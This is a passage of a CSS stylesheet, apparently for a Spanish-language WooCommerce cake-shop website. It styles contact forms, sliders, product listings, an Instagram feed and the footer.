    line-height: 20px;
    height: 34px;
    letter-spacing: 0.1px;
    padding-left: 0px;
    margin-bottom: 0px;
    max-width: 500px;
}
.contacto-nosotros .formulario-contacto-nosotros form label span {
    font-size: 40px;
    padding-left: 3px;
    padding-right: 13px;
}
.contacto-nosotros .formulario-contacto-nosotros form textarea {
    font-family: "Proxima", sans-serif;
    line-height: 29px;
    font-size: 20px;
    color: #b6a35d;
    border: 0px;
    letter-spacing: 0.1px;
    resize: none;
    -webkit-appearance: none;
    background-color: transparent;
    padding-top: 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    border-bottom: 1.5px solid #b6a35d;
    width: 100%;
}
.contacto-nosotros .formulario-contacto-nosotros form input[type="submit"] {
    letter-spacing: 0.1px;
    margin-top: 14px;
    font-family: "Proxima", sans-serif;
    border: 0px;
    font-size: 20px;
    width: 100%;
    line-height: 25px;
    color: #b6a35d;
    border-radius: 0;
    -webkit-appearance: none;
    background-color: transparent;
    height: 30px;
    margin-bottom: 0px !important;
    text-decoration: none;
    text-align: right;
    font-weight: 500;
}
.contacto-nosotros .formulario-contacto-nosotros form ::-webkit-input-placeholder {
    color: #b6a35d;
    opacity: 1 !important;
}
.contacto-nosotros .formulario-contacto-nosotros form ::-moz-placeholder {
    color: #b6a35d;
    opacity: 1 !important;
}
.contacto-nosotros .formulario-contacto-nosotros form :-ms-input-placeholder {
    color: #b6a35d;
    opacity: 1 !important;
}
.contacto-nosotros .formulario-contacto-nosotros form :-moz-placeholder {
    color: #b6a35d;
    opacity: 1 !important;
}
.contacto-nosotros .formulario-contacto-nosotros form input::placeholder {
    color: #b6a35d;
    opacity: 1 !important;
}
#map,
#map2{
    width: 100%;
    height: 30vw;
    max-height: 500px;
    min-height: 250px;
}
.punto-azul {
    margin-top: -40px;
}
.punto-azul img {
    width: 172px;
    height: auto;
    float: right;
    margin-right: 60px;
}
.slider-amarillo {
    background-color: #ead48b;
}
.slider-nosotros .swiper-container {
    width: 100% !important;
    clear: both;
    height: 400px;
}
@media only screen and (max-width: 568px) {
    .slider-nosotros .swiper-container {
        padding-top: 0px;
        height: 300px;
    }
}
.slider-nosotros .swiper-slide {
    background-color: #4e4e4e;
    text-align: center;
    font-size: 18px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}
.slider-nosotros .swiper-slide .myVideo {
    position: fixed;
    right: 0;
    bottom: 0;
    min-width: 100%;
    min-height: 100%;
    z-index: 1;
}
.slider-nosotros .swiper-slide img {
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
    object-fit: cover;
}
.especialidades-home {
    margin-top: -30px;
    background-color: transparent;
}
@media only screen and (max-width: 568px) {
    .especialidades-home {
        margin-top: -130px;
    }
}
.especialidades-home .cuadro {
    margin-bottom: 20px;
}
.especialidades-home .cuadro h3 {
    font-family: "ProximaS", sans-serif;
    color: #112542;
    width: 100%;
    font-weight: bold;
    font-size: 22px;
    line-height: 50px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.especialidades-home .cuadro img {
    width: 100%;
    height: auto;
}
.especialidades-home .cuadro a {
    text-decoration: none;
}
.nosotros-page {
    margin-top: -100px;
    padding-bottom: 0px;
}
@media only screen and (max-width: 568px) {
    .nosotros-page {
        margin-top: -10px;
    }
}
.nosotros-page .cita-nosotros {
    background-color: #b6a35d;
    padding-bottom: 6.90104%;
    padding-top: 6.90104%;
}
.nosotros-page .cita-nosotros h1 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 22px;
    margin-bottom: 20px;
    color: #fff;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.nosotros-page .cita-nosotros p {
    font-weight: Normal;
    font-size: 18px;
    line-height: 32px;
    font-style: italic;
    color: #fff;
    letter-spacing: 0.4px;
    text-decoration: none;
    padding-bottom: 10px;
}
.nosotros-page .cita-expertos {
    height: 100% !important;
    padding: 6.90104%;
}
.nosotros-page .cita-expertos .contenedor-expertos {
    bottom: 0px;
    right: 0px;
}
.nosotros-page .cita-expertos h1 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 22px;
    margin-bottom: 20px;
    color: #4e4e4e;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.nosotros-page .cita-expertos p {
    font-weight: Normal;
    font-size: 18px;
    line-height: 32px;
    font-style: italic;
    color: #4e4e4e;
    letter-spacing: 0.4px;
    text-decoration: none;
    padding-bottom: 10px;
}
.nosotros-home {
    margin-top: 80px;
    margin-bottom: 80px;
}
.nosotros-home h2 {
    width: 100%;
    font-weight: bold;
    font-family: "ProximaS", sans-serif;
    font-size: 20px;
    line-height: 30px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
    padding-bottom: 20px;
}
.nosotros-home p {
    width: 100%;
    font-weight: normal;
    font-size: 18px;
    line-height: 30px;
    color: #4e4e4e;
    letter-spacing: 0.2px;
    text-decoration: none;
    margin-bottom: 20px;
}
.nosotros-home p a {
    width: 100%;
    font-weight: normal;
    font-size: 18px;
    line-height: 30px;
    color: #b6a35d;
    letter-spacing: 0.2px;
    text-decoration: none;
    margin-bottom: 20px;
}
@media only screen and (max-width: 568px) {
    .nosotros-home .texto-nosotros {
        margin-top: 0px;
    }
}
.nosotros-home .cuadro {
    margin-bottom: 20px;
}
.nosotros-home .cuadro h3 {
    width: 100%;
    font-weight: 500;
    font-size: 18px;
    line-height: 30px;
    color: #4e4e4e;
    letter-spacing: 0.2px;
    text-decoration: none;
    border-bottom: 1.5px solid #4e4e4e;
}
.nosotros-home .cuadro img {
    width: 100%;
    height: auto;
}
.footer-pale {
    background-color: #fff;
    max-width: 100%;
}
.footer-pale .mancha-derechos {
    background-color: #112542;
    max-width: 100%;
}
.footer-pale .mancha-footer {
    color: #fff;
    margin-left: 20px;
    margin-right: 20px;
}
.footer-pale .links-footer {
    padding-top: 10px;
    padding-bottom: 10px;
}
.footer-pale .links-footer.derecha {
    float: right;
    padding-right: 40px;
}
@media only screen and (max-width: 568px) {
    .footer-pale .links-footer.derecha {
        float: none;
        position: relative;
        padding-right: 0px;
        padding-bottom: 120px;
    }
}
.footer-pale .links-footer.izquierda {
    float: left;
    padding-left: 20px;
}
@media only screen and (max-width: 568px) {
    .footer-pale .links-footer.izquierda {
        float: none;
        position: relative;
    }
}
@media only screen and (max-width: 568px) {
    .footer-pale .links-footer {
        padding-left: 0px;
        text-align: left;
    }
}
.footer-pale .links-footer a {
    font-weight: normal;
    font-size: 16px;
    line-height: 20px;
    color: #fff;
    letter-spacing: 0.2px;
    text-decoration: none;
    display: inline-block;
}
@media only screen and (max-width: 568px) {
    .footer-pale .links-footer a {
        display: block !important;
        padding-top: 10px;
        font-size: 20px;
        text-align: center;
    }
}
.footer-pale .links-footer span {
    margin-left: 16px;
    font-size: 16px;
    margin-right: 10px;
}
@media only screen and (max-width: 568px) {
    .footer-pale .links-footer span {
        display: none;
    }
}
.footer-pale .links-footer a:hover {
    font-weight: normal;
}
.footer-pale .logo-pale-direccion {
    margin-top: 20px;
    margin-bottom: 20px;
    font-weight: normal;
    font-size: 16px;
    line-height: 20px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.footer-pale .logo-pale-direccion a {
    color: #112542;
    text-decoration: none;
}
.footer-pale .logo-pale-direccion.derecha {
    float: right;
}
.footer-pale .logo-pale-direccion.izquierda {
    float: left;
}
.footer-pale .logo-pale-footer {
    margin-top: 40px;
}
@media only screen and (max-width: 568px) {
    .footer-pale .logo-pale-footer {
        margin-top: 20px;
    }
    .footer-pale .logo-pale-footer a {
        width: 100%;
    }
}
.footer-pale .logo-pale-footer img {
    width: 200px;
}
@media only screen and (max-width: 568px) {
    .footer-pale .logo-pale-footer img {
        margin-left: 0px;
        text-align: center !important;
    }
}
.footer-pale .mancha-azul {
    background-color: white;
}
@media only screen and (max-width: 568px) {
    .footer-pale .mancha-azul {
        background-color: #112542;
    }
}
.footer-pale .logo-periferico-footer {
    text-align: right;
}
@media only screen and (max-width: 568px) {
    .footer-pale .logo-periferico-footer {
        margin-left: 0px;
        text-align: center !important;
    }
}
.footer-pale .logo-periferico-footer img {
    width: 200px;
    margin-right: 60px;
    margin-top: 18px;
}
@media only screen and (max-width: 568px) {
    .footer-pale .logo-periferico-footer img {
        margin-right: 0px;
        margin-top: 40px;
        text-align: center !important;
    }
}
.footer-pale .mapa-sitio {
    padding-left: 60px;
}
.footer-pale .mapa-sitio h3 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 16px;
    line-height: 28px;
    color: #fff;
    letter-spacing: 0.2px;
    text-decoration: none;
    padding-bottom: 10px;
}
.footer-pale .mapa-sitio a {
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    color: #fff;
    letter-spacing: 0.2px;
    text-decoration: none;
    display: block;
    margin-bottom: 10px;
}
.footer-pale .mapa-sitio a:hover {
    font-weight: 500;
}
.footer-pale .mapa-sitio img {
    width: 100%;
    height: auto;
}
.footer-pale .contacto-footer {
    position: absolute;
    bottom: 0px;
    right: 0px;
    text-align: right;
    padding-right: 60px;
}
@media only screen and (max-width: 800px) {
    .footer-pale .contacto-footer {
        padding-right: 60px;
        position: relative;
        bottom: 0px;
        right: 0px;
    }
}
@media only screen and (max-width: 568px) {
    .footer-pale .contacto-footer {
        padding-right: 0px;
        text-align: center;
    }
}
.footer-pale .contacto-footer h3 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 16px;
    line-height: 28px;
    color: #fff;
    letter-spacing: 0.2px;
    text-decoration: none;
    padding-bottom: 10px;
}
.footer-pale .contacto-footer .links-grandes div {
    display: inline-block;
}
.footer-pale .contacto-footer .links-grandes a {
    float: right;
    font-weight: 500;
    font-size: 22px;
    line-height: 34px;
    color: #fff;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.footer-pale .contacto-footer .links-grandes a span {
    margin-bottom: 4px;
}
.footer-pale .contacto-footer .links-grandes .icono-footer {
    margin-left: 20px;
    margin-right: 10px;
    width: 34px;
    height: 34px;
}
@media only screen and (max-width: 568px) {
    .footer-pale .contacto-footer .links-grandes .icono-footer {
        margin-left: 0px;
    }
}
.footer-pale .contacto-footer .links-chicos a,
.footer-pale .contacto-footer .links-chicos span {
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    color: #fff;
    letter-spacing: 0.2px;
    text-decoration: none;
    display: inline-block;
}
@media only screen and (max-width: 568px) {
    .footer-pale .contacto-footer .links-chicos a,
    .footer-pale .contacto-footer .links-chicos span {
        display: block;
        padding-bottom: 14px;
    }
}
.footer-pale .contacto-footer .links-chicos span {
    margin-left: 16px;
    margin-right: 10px;
}
@media only screen and (max-width: 568px) {
    .footer-pale .contacto-footer .links-chicos span {
        display: none;
    }
}
.footer-pale .contacto-footer img {
    width: 100%;
    height: auto;
}
.margin-30 {
    margin-bottom: 30px;
}
.margin-20 {
    margin-bottom: 20px;
}
.margin-10 {
    margin-bottom: 10px;
}
.swiper-siguiente {
    float: right;
    top: 50%;
    right: 30px;
    position: absolute;
    display: inline-block;
    z-index: 100;
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    color: #fff;
    letter-spacing: 0.2px;
    text-decoration: none;
    display: inline-block;
    width: 22px;
    height: auto;
}
.swiper-anterior {
    float: left;
    top: 50%;
    left: 30px;
    position: absolute;
    display: inline-block;
    z-index: 100;
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    color: #fff;
    letter-spacing: 0.2px;
    text-decoration: none;
    display: inline-block;
    width: 22px;
    height: auto;
}
.extras-home {
    padding-top: 24px;
}
@media only screen and (max-width: 568px) {
    .extras-home {
        text-align: center;
    }
    .extras-home img {
        max-height: 180px;
        width: auto;
    }
}
.extras-home p {
    margin-top: 20px;
}
@media only screen and (max-width: 568px) {
    .extras-home p {
        text-align: center;
    }
}
.extras-home .extra-izquierda {
    padding-right: 30px;
}
@media only screen and (max-width: 568px) {
    .extras-home .extra-izquierda {
        padding-right: 0px;
    }
}
.extras-home .extra-centro {
    padding-right: 15px;
    padding-left: 15px;
}
@media only screen and (max-width: 568px) {
    .extras-home .extra-centro {
        padding-right: 0px;
        padding-left: 0px;
    }
}
.extras-home .extra-derecha {
    padding-left: 30px;
}
@media only screen and (max-width: 568px) {
    .extras-home .extra-derecha {
        padding-left: 0px;
    }
}
.cuerpo-estudios {
    padding-bottom: 40px;
}
.cuerpo-estudios h2 {
    font-weight: 500;
    font-size: 22px;
    padding-top: 120px;
    color: #4e4e4e;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    padding-bottom: 10px;
}
@media only screen and (max-width: 568px) {
    .cuerpo-estudios h2 {
        padding-top: 40px;
    }
}
.cuerpo-estudios h3 {
    font-weight: 500;
    font-size: 16px;
    line-height: 30px;
    color: #b6a35d;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    padding-bottom: 20px;
    padding-top: 20px;
}
.cuerpo-estudios p {
    font-weight: normal;
    font-size: 16px;
    line-height: 30px;
}
.cuerpo-estudios .listado-estudios {
    padding-right: 40px;
}
@media only screen and (max-width: 800px) {
    .cuerpo-estudios .listado-estudios {
        padding-right: 0px;
    }
}
.menu-estudios {
    position: fixed;
    padding-left: 40px;
    padding-top: 40px;
}
@media only screen and (max-width: 800px) {
    .menu-estudios {
        display: none;
    }
}
.menu-estudios h1 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 22px;
    color: #4e4e4e;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    margin-bottom: 20px;
}
.menu-estudios a {
    padding-left: 40px;
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    color: #b6a35d;
    letter-spacing: 0.2px;
    text-decoration: none;
    display: block;
}
@media only screen and (max-width: 800px) {
    .menu-estudios a {
        padding-left: 40px;
    }
}
.menu-estudios a:hover {
    font-weight: normal;
}
.resultado-busqueda {
    padding-top: 20px;
}
.resultado-busqueda h2 {
    font-weight: 500;
    font-size: 22px;
    color: #4e4e4e;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    padding-bottom: 40px;
}
.resultado-busqueda span {
    color: #b6a35d !important;
}
.busqueda-pasteles {
    grid-gap: 20px;
    display: grid;
    text-decoration: none;
    grid-template-columns: repeat(3, 1fr);
}
.busqueda-pasteles p {
    font-size: 22px;
    color: #4e4e4e;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    padding-bottom: 40px;
}
.busqueda-pasteles img {
    width: 100%;
}
@media only screen and (max-width: 568px) {
    .busqueda-pasteles {
        grid-template-columns: repeat(2, 1fr);
    }
}
.estudio-solo {
    margin-bottom: 10px;
    padding-bottom: 6px;
}
.estudio-solo div {
    display: inline-block;
}
.estudio-solo .dias {
    float: right;
}
.estudio-solo h4 {
    font-weight: Normal;
    font-size: 14px;
    line-height: 24px;
    text-transform: capitalize;
    color: #4e4e4e;
    letter-spacing: 0.2px;
    text-align: left;
}
.estudio-solo span {
    text-transform: capitalize;
    font-weight: Normal;
    font-size: 14px;
    line-height: 24px;
    display: inline-block;
    color: #4e4e4e;
    letter-spacing: 0.2px;
    display: inline-block;
    float: right;
    margin-left: 20px;
    text-align: right;
}
.resultados-linea {
    padding-bottom: 80px;
}
.resultados-linea h1 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 28px;
    color: #4e4e4e;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    margin-bottom: 40px;
    margin-top: 80px;
    padding-left: 40px;
}
.resultados-linea form {
    width: 100%;
}
.resultados-linea form textfield,
.resultados-linea form input {
    font-family: "Proxima", sans-serif;
    line-height: 29px;
    font-size: 20px;
    border-left: none;
    border-right: none;
    border-top: none;
    border-radius: 0;
    -webkit-appearance: none;
    background-color: transparent;
    line-height: 20px;
    height: 34px;
    width: 100%;
    padding-left: 0px;
    margin-bottom: 0px;
    max-width: 500px;
}
.resultados-linea form label {
    font-family: "Proxima", sans-serif;
    line-height: 29px;
    font-size: 20px;
    padding-left: 25px;
    border-radius: 0;
    -webkit-appearance: none;
    background-color: transparent;
    line-height: 20px;
    height: 34px;
    letter-spacing: 0.1px;
    padding-left: 0px;
    margin-bottom: 0px;
    max-width: 500px;
}
.resultados-linea form label span {
    font-size: 40px;
    padding-left: 3px;
    padding-right: 13px;
}
.resultados-linea form textarea {
    font-family: "Proxima", sans-serif;
    line-height: 29px;
    font-size: 20px;
    border: 0px;
    letter-spacing: 0.1px;
    resize: none;
    -webkit-appearance: none;
    background-color: transparent;
    padding-top: 0px;
    margin-top: 0px;
    margin-bottom: 0px;
}
.resultados-linea form input[type="submit"] {
    letter-spacing: 0.1px;
    margin-top: 14px;
    font-family: "Proxima", sans-serif;
    border: 0px !important;
    font-size: 20px;
    width: 100%;
    line-height: 25px;
    border-radius: 0;
    -webkit-appearance: none;
    background-color: transparent;
    height: 30px;
    margin-bottom: 0px !important;
    text-decoration: none;
    text-align: right;
    font-weight: 500;
}
.resultados-linea form ::-webkit-input-placeholder {
    opacity: 1 !important;
}
.resultados-linea form ::-moz-placeholder {
    opacity: 1 !important;
}
.resultados-linea form :-ms-input-placeholder {
    opacity: 1 !important;
}
.resultados-linea form :-moz-placeholder {
    opacity: 1 !important;
}
.resultados-linea form input::placeholder {
    opacity: 1 !important;
}
.resultados-linea .busqueda-rapida {
    background-color: #ead48b;
    color: #4e4e4e;
    padding: 40px;
}
.resultados-linea .busqueda-rapida h2 {
    font-weight: 500;
    font-size: 28px;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    margin-bottom: 20px;
}
.resultados-linea .busqueda-rapida form textfield,
.resultados-linea .busqueda-rapida form input {
    color: #fff;
    border-bottom: 1.5px solid #4e4e4e;
}
.resultados-linea .busqueda-rapida form label {
    color: #fff;
    border-bottom: 1.5px solid #4e4e4e;
}
.resultados-linea .busqueda-rapida form textarea {
    color: #4e4e4e;
}
.resultados-linea .busqueda-rapida form input[type="submit"] {
    color: #4e4e4e;
}
.resultados-linea .busqueda-rapida form ::-webkit-input-placeholder {
    color: #4e4e4e;
}
.resultados-linea .busqueda-rapida form ::-moz-placeholder {
    color: #4e4e4e;
}
.resultados-linea .busqueda-rapida form :-ms-input-placeholder {
    color: #4e4e4e;
}
.resultados-linea .busqueda-rapida form :-moz-placeholder {
    color: #4e4e4e;
}
.resultados-linea .busqueda-rapida form input::placeholder {
    color: #4e4e4e;
}
.resultados-linea .usuarios {
    background-color: #b6a35d;
    color: #fff;
    padding: 40px;
}
.resultados-linea .usuarios h2 {
    font-weight: 500;
    font-size: 28px;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    margin-bottom: 20px;
}
.resultados-linea .usuarios form textfield,
.resultados-linea .usuarios form input {
    color: #fff;
    border-bottom: 1.5px solid #fff;
}
.resultados-linea .usuarios form label {
    color: #fff;
    border-bottom: 1.5px solid #fff;
}
.resultados-linea .usuarios form textarea {
    color: #fff;
}
.resultados-linea .usuarios form input[type="submit"] {
    color: #fff;
}
.resultados-linea .usuarios form ::-webkit-input-placeholder {
    color: #fff;
}
.resultados-linea .usuarios form ::-moz-placeholder {
    color: #fff;
}
.resultados-linea .usuarios form :-ms-input-placeholder {
    color: #fff;
}
.resultados-linea .usuarios form :-moz-placeholder {
    color: #fff;
}
.resultados-linea .usuarios form input::placeholder {
    color: #fff;
}
@media only screen and (max-width: 800px) {
    .desaparece-medio {
        display: none;
    }
}
@media only screen and (max-width: 568px) {
    .desaparece-chico {
        display: none !important;
    }
}
.aparece-chico {
    display: block;
}

@media only screen and (max-width: 800px) and (min-width: 426px) {
    .desaparece-medio {
        display: none !important;
    }
}

@media only screen and (max-width: 568px) {
    .aparece-chico {
        display: block;
    }
}

.procesos-calidad {
    background-color: #112542;
    color: #fff;
    padding-top: 6.90104%;
    padding-bottom: 6.90104%;
    letter-spacing: 0.2px;
}
.procesos-calidad h2 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 22px;
    text-decoration: none;
    text-align: left;
    margin-bottom: 20px;
}
.procesos-calidad h3 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 18px;
    line-height: 26px;
    text-decoration: none;
    text-align: left;
    margin-bottom: 10px;
}
.procesos-calidad p {
    font-weight: normal;
    font-size: 18px;
    line-height: 32px;
    text-decoration: none;
    text-align: left;
    margin-bottom: 10px;
    padding-bottom: 20px;
    color: #fff;
}
.busqueda-link-estudios {
    padding-top: 20px;
}
.busqueda-link-estudios p {
    color: #b6a35d;
    font-weight: 500;
    font-size: 20px;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    margin-bottom: 20px;
}
.busqueda-link-estudios a {
    text-decoration: none;
    color: #b6a35d;
}
.lineas-pale {
    width: 100%;
    height: 5px;
    border-top: 2.5px solid #112542;
    border-bottom: 1px solid #112542;
}
.ig_feed_container {
    width: 100%;
    margin: 0 auto;
    font-family: Arial, Helvetica, sans-serif;
}
.ig_post_container {
    border: 2px solid #f1f1f1;
    margin-bottom: 25px;
    margin-left: 3%;
    width: 20%;
    height: 550px;
    float: left;
}
.ig_post_container img {
    width: 100%;
}
.ig_post_container .ig_post_details {
    padding: 15px;
}
.ig_post_container .ig_view_link {
    margin-top: 10px;
}
.presentacion-home img {
    width: 100%;
}
.presentacion-home a {
    width: 100%;
    display: block;
    font-weight: normal;
    font-size: 22px;
    line-height: 24px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: right;
    font-family: "ProximaS", sans-serif;
}
.woocommerce div.product form.cart {
    margin-bottom: 0px !important;
    margin-top: 20px;
}
.tienda-linea {
    padding-top: 6.90104%;
}
.tienda-linea .products {
    display: flex !important;
    flex-wrap: wrap;
    width: 100%;
    margin-top: 20px !important;
    justify-content: space-between;
}
.tienda-linea .products li {
    width: 30% !important;
    margin: 0 auto !important;
    margin-bottom: 4vw !important;
    display: grid;
    grid-template-rows: repeat(2, auto);
    align-content: space-between;
}
@media only screen and (max-width: 800px) {
    .tienda-linea .products li {
        width: 45% !important;
    }
}
@media only screen and (max-width: 568px) {
    .tienda-linea .products li {
        width: 100% !important;
    }
}
.tienda-linea .products li .button {
    max-width: 220px !important;
    text-align: center;
}
@media only screen and (max-width: 568px) {
    .tienda-linea .products li .button {
        max-width: 100% !important;
    }
}
.tienda-linea h1 {
    font-weight: bold;
    font-size: 40px;
    color: #112542;
}
.tienda-linea .woocommerce-info {
    padding-top: 20px;
}
.tienda-linea .page-title {
    padding-bottom: 30px;
}
@media only screen and (max-width: 568px) {
    .tienda-linea .woocommerce-ordering {
        width: 100% !important;
    }
}
.tienda-linea .woocommerce-ordering select {
    border: 1px solid #b6a35d !important;
    background-color: #fff !important;
    border-radius: 5px !important;
    height: 35px !important;
    color: #112542 !important;
    font-size: 18px !important;
    width: 100%;
}
.tienda-linea .quantity input {
    height: 45px;
}
@media only screen and (max-width: 568px) {
    .tienda-linea .quantity input {
        height: 35px;
    }
}
.tienda-linea .variations {
    margin-top: 20px;
}
.tienda-linea .variations .reset_variations {
    color: #b6a35d !important;
}
.tienda-linea .tiempo-preparacion {
    margin-top: 15px;
    color: red;
    margin-bottom: 20px;
}
@media only screen and (max-width: 568px) {
    .woocommerce ul.products li.col-3.product,
    .woocommerce-page ul.products li.col-3.product {
        width: 98% !important;
        margin: 1% !important;
    }
}
.woocommerce-loop-product__title {
    font-weight: bold;
    font-size: 18px;
    color: #112542;
}
.caracteristicas-pastel {
    text-align: left !important;
}
.caracteristicas-pastel table td {
    text-align: left !important;
}
.caracteristicas-pastel table .imagen-cara {
    width: 20px !important;
}
.caracteristicas-pastel table .icono-cara {
    width: 20px !important;
    height: 20px !important;
}
.pedir-pastel {
    margin-top: 20px;
    color: #b6a35d;
    z-index: 100;
    text-align: left !important;
    margin-top: 16px;
    margin-bottom: 20px;
    display: inline-block;
    width: 100%;
}
.pedir-pastel a {
    font-weight: bold;
    font-size: 21px;
    line-height: 21px;
    color: #b6a35d;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: center !important;
}
.pedir-pastel .centered-links {
    margin-top: 10px;
    display: flex;
    align-items: center;
}
.pedir-pastel .derecha .icono-contacto {
    margin-right: 5px;
    width: 21px;
    height: 21px;
}
.pedir-pastel .izquierda {
    display: flex;
    align-items: center;
    margin-right: 10px;
}
.pedir-pastel .izquierda .icono-contacto {
    margin-right: 5px;
    width: 21px;
    height: 21px;
}
.menu-pasteles {
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 1000;
    padding: 20px;
    padding-bottom: 100px;
    background-color: white;
    overflow: scroll;
}
.menu-pasteles h4 {
    width: 100%;
    font-weight: bold;
    font-family: "ProximaS", sans-serif;
    font-size: 22px;
    line-height: 30px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.menu-pasteles .titulo-categoria {
    padding-bottom: 20px;
}
.menu-pasteles .lineas-pale {
    margin-bottom: 20px;
}
.menu-pasteles .titulo-menu {
    font-weight: bold;
    padding-bottom: 0px;
    margin-bottom: 18px;
}
.menu-pasteles .titulo-menu h2 {
    float: left;
}
.menu-pasteles .titulo-menu .cerrar-menu {
    float: right;
    top: 20px;
    right: 20px;
    width: 20px;
    height: 20px;
}
.menu-pasteles-oculta {
    display: none;
}
.mancha-temporada {
    background-color: #ead48b;
    padding-top: 20px;
    padding-bottom: 20px;
    text-align: center;
}
.mancha-temporada .margen-temporal {
    padding-left: 20px;
    padding-right: 20px;
    justify-content: center;
    display: flex;
}
.mancha-temporada h3 {
    text-align: center;
}
.mancha-temporada img {
    width: 100%;
}
.mancha-temporada h4 {
    margin-top: 20px;
    font-weight: norrmal;
    font-size: 22px;
    line-height: 26px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: center !important;
    font-family: "ProximaS", sans-serif;
}
.mancha-temporada h4 span {
    font-weight: bold !important;
}
.mancha-temporada h3 {
    font-family: "ProximaS", sans-serif;
    margin-bottom: 20px;
    font-weight: bold;
    font-size: 22px;
    line-height: 26px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: center !important;
}
.mancha-temporada h3 span {
    font-weight: bold !important;
}
.mancha-temporada a,
.mancha-temporada p {
    font-weight: normal;
    font-size: 18px !important;
    line-height: 26px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: center !important;
}
.related .products {
    margin-top: 40px;
}
.related .products h2 {
    margin-bottom: 80px;
}
.related .product-type-simple {
    margin-bottom: 0px !important;
}
.woocommerce {
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.woocommerce em {
    font-style: italic;
}
.woocommerce h2 {
    margin-bottom: 0px;
    margin-top: 10px !important;
    width: 100%;
    font-weight: bold;
    font-family: "Proxima", sans-serif;
    font-size: 20px;
    line-height: 26px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.woocommerce h1 {
    margin-bottom: 10px !important;
    width: 100%;
    font-weight: bold;
    font-family: "ProximaS", sans-serif;
    font-size: 26px;
    line-height: 30px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.woocommerce .woocommerce-Price-amount,
.woocommerce .amount {
    width: 100%;
    font-weight: bold;
    font-size: 22px;
    line-height: 26px;
    color: #b6a35d;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.woocommerce .caracteristicas-pastel {
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.icono-busqueda-chico {
    margin-right: 4px;
}
.summary p {
    font-size: 18px;
    line-height: 30px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.summary .posted_in a {
    text-decoration: none;
    font-size: 18px;
    line-height: 30px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.instagram-feed .foto-instagram {
    background-size: cover;
    overflow: hidden;
    background-position: center;
    background-repeat: no-repeat;
}
.instagram-feed .foto-instagram:after {
    content: "";
    display: block;
    padding-bottom: 100%;
}
.instagram-feed .video-instagram {
    width: 100vw;
    height: 100vh;
    object-fit: cover;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: -1;
}
.footer-instagram {
    padding-left: 20px;
    padding-right: 20px;
    max-width: 100%;
}
.footer-instagram .mancha-instagram {
    max-width: 100%;
    padding-bottom: 20px;
    padding-top: 20px;
}
.footer-instagram .titular-instagram {
    max-width: 100%;
}
.footer-instagram .titular-instagram a {
    font-family: "ProximaS", sans-serif;
    padding-bottom: 20px;
    font-weight: bold;
    font-size: 16px;
    line-height: 26px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
    display: block;
}
.term-description {
    display: none;
}
.menu-container {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
}
.menu-container img {
    margin-bottom: 8px !important;
}
.menu-container a {
    padding-bottom: 10px;
}
.producto-menu-pasteles {
    display: grid;
    grid-template-columns: 6fr 2fr;
    grid-gap: 20px;
    margin-bottom: 20px !important;
    text-decoration: none;
    color: #112542;
    font-weight: bold;
    font-size: 22px;
    line-height: 34px;
    letter-spacing: 0.2px;
}
.producto-menu-pasteles span {
    color: #b6a35d;
    font-weight: normal;
    font-style: italic;
}
.producto-menu-pasteles img {
    width: 100%;
}
.cart-contents {
    position: relative;
    display: flex !important;
    flex-flow: column nowrap;
    justify-content: center;
}
.cart-contents:hover {
    text-decoration: none;
}
.cart-contents-count {
    position: absolute;
    top: 25px;
    right: 5px;
    transform: translateY(-105%) translateX(25%);
    font-family: "Proxima", sans-serif;
    font-weight: bold;
    font-size: 12px;
